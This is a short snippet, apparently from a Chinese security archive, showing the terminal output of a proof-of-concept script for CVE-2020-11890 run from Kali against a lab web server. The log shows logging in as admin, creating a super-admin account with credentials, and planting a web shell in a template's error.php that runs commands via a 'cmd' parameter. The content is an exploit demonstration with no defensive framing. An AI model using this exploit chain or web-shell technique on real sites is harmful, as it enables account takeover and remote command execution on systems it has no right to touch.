 root@kali:~# python cve202011890.py -url http://192.168.131.142:8080 -u admin -p 1234
[+] Your target: http://192.168.131.142:8080
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking admin
[+] Changing group
[+] Done!
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Now, you are super-admin!!!!!!!!!!!!!!!!
[+] Your super-admin account:
[+] USERNAME: hk
[+] PASSWORD: 12345678
[+] Done!
[+] Checking Superadmin
[+] Changing group
[+] Done!
[+] Checking:
Hacked by HK
www-data
[+] Shell link:
http://192.168.131.142:8080/templates/protostar/error.php?cmd=whoami
[+] Module finished.
'零组资料文库'